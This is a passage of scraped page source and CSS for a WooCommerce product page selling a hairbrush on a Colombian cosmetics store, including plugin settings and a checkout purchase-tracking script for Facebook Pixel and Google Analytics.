how","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/producto/cepillo-colores-ref-db-15/","full_actual_url":"https://quierete.com.co/producto/cepillo-colores-ref-db-15/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15&text=Cepillo%20Colores%20Ref.%20DB-15","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15","email":"mailto:?subject=Cepillo%20Colores%20Ref.%20DB-15&body=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"3990","page_slug":"producto-cepillo-colores-ref-db-15","is_upfront":"","script_delay":"3000","display_check_nonce":"0bed925e4c","conversion_nonce":"677abd3df7"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28ec271b28"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3990,"title":"Cepillo%20Colores%20Ref.%20DB-15%20-%20Tienda%20de%20cosm%C3%A9ticos%20y%20bellaza","excerpt":"Cepillo suave y delicado, indispensable para mantener tu cabello de la mejor manera posible durante todo el d\u00eda.","featuredImage":"https:\/\/quierete.com.co\/wp-content\/uploads\/2020\/12\/985478.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stoprdeu2appsimulator.blob.core.windows.net/integraciones/simulator/simulator.js?ver=1.11.0" id="script-simulator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<nav class="wpopal-product-pagination" aria-label="More products">
			
							<a href="https://quierete.com.co/producto/cepillo-pequeno-redondo-con-espejo/" rel="next"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/12/cepilloconespejo-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cepillo Pequeño Redondo Con Espejo" /><span class="wpopal-product-pagination__title">Cepillo Pequeño Redondo Con Espejo</span></a>					</nav><!-- .wpopal-product-pagination -->
		
<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768781519
body_size: 276
content:
.elementor-kit-279{--e-global-color-primary:#94225C;--e-global-color-secondary:#FFFFFF;--e-global-color-accent:#F6A6BB;--e-global-color-735ffed2:#333333;--e-global-color-26f84712:#888888;--e-global-color-7390cc2a:#999999;--e-global-color-5e034c22:#000000;--e-global-color-59349305:#777777;--e-global-color-fee8687:#EEEEEE;--e-global-color-3a8cd50d:#CEB06A;--e-global-color-52f5ad46:#FFF;--e-global-color-e8fadb3:#E6C300;--e-global-color-6cd9403d:#721046;--e-global-color-579b8896:#F98A56;--e-global-color-1adc44ce:#F9D0B6;--e-global-color-4989792b:#9ADDC2;--e-global-color-63cf5fb5:#318963;--e-global-color-5f597b1b:#ADDEFF;--e-global-color-33b73cc9:#2D9AC6;--e-global-color-58f64cc0:#C2C6FF;--e-global-color-3f2d0c0e:#616FBE;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768781519
body_size: 409
content:
.elementor-31288 .elementor-element.elementor-element-31dc2f2{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-31dc2f2:not(.elementor-motion-effects-element-type-background), .elementor-31288 .elementor-element.elementor-element-31dc2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F1F6;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container, .elementor-31288 .elementor-element.elementor-element-519b206 .hfe-caption-width figcaption{text-align:center;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-31288 .elementor-element.elementor-element-519b206 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-3ead723{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-31288 .elementor-element.elementor-element-3ead723 .elementor-widget-container{text-align:center;}.elementor-31288 .elementor-element.elementor-element-572b627{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(max-width:1024px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--grid-auto-flow:row;--padding-top:5%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:74%;}}@media(max-width:767px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:38px 38px;--row-gap:38px;--column-gap:38px;--grid-auto-flow:row;--padding-top:10%;--padding-bottom:10%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:48%;}.elementor-31288 .elementor-element.elementor-element-80dc32d{text-align:center;}.elementor-31288 .elementor-element.elementor-element-8b5004d{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9
body_size: 19132
content:
@charset "UTF-8";@font-face{font-family:opal-icon;src:url(opal-icon.eot);src:url(opal-icon.eot?#iefix) format("eot"),url(opal-icon.woff2) format("woff2"),url(opal-icon.woff) format("woff"),url(opal-icon.ttf) format("truetype"),url(opal-icon.svg#opal-icon) format("svg")}[class*=opal-icon-]:before{font-family:opal-icon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.opal-icon{font-family:opal-icon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.opal-icon-arrow-left:before{content:""}.opal-icon-arrow-right:before{content:""}.opal-icon-bag:before{content:""}.opal-icon-cart:before{content:""}.opal-icon-cart2:before{content:""}.opal-icon-checked:before{content:""}.opal-icon-cog:before{content:""}.opal-icon-compare:before{content:""}.opal-icon-filter:before{content:""}.opal-icon-heart:before{content:""}.opal-icon-menu:before{content:""}.opal-icon-minus:before{content:""}.opal-icon-plan:before{content:""}.opal-icon-plus:before{content:""}.opal-icon-search:before{content:""}.opal-icon-sort:before{content:""}.opal-icon-start:before{content:""}.opal-icon-times:before{content:""}.opal-icon-user:before{content:""}.opal-icon-video:before{content:""}.opal-icon-wishlist-fill:before{content:""}.opal-icon-wishlist:before{content:""}.opal-icon-zoom-in:before{content:""}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before,.wpopal-handheld-footer-bar .cart .footer-cart-contents:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.add_to_cart_button:before,.lexus-icon-Icon_Cart:before,.product_type_external:before,.product_type_grouped:before,.product_type_variable:before,.woocommerce-cart .cart-empty:before,form.cart .single_add_to_cart_button:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}#woocommerce_layered_nav-2 li a:hover:not(.button):before,#woocommerce_layered_nav-2 li.chosen a:before,#woocommerce_layered_nav-2 li.current-cat a:before,.lexus-icon-Icon_Check:before,.widget_product_categories li a:hover:not(.button):before,.widget_product_categories li.chosen a:before,.widget_product_categories li.current-cat a:before,.woocommerce-widget-layered-nav-list li .filter-swatch:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before,.wpopal-button-actions .yith-wcqv-button:before{content:""}.lexus-icon-Icon_Filter:before,.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.wpopal-button-actions .compare:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.lexus-icon-Icon_User:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.entry-summary .yith-wcwl-add-to-wishlist a:before,.lexus-icon-Icon_Wishlist:before,.wpopal-button-actions .add_to_wishlist:before,.wpopal-button-actions .show a:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before,.wpopal-button-actions .show.yith-wcwl-wishlistaddedbrowse 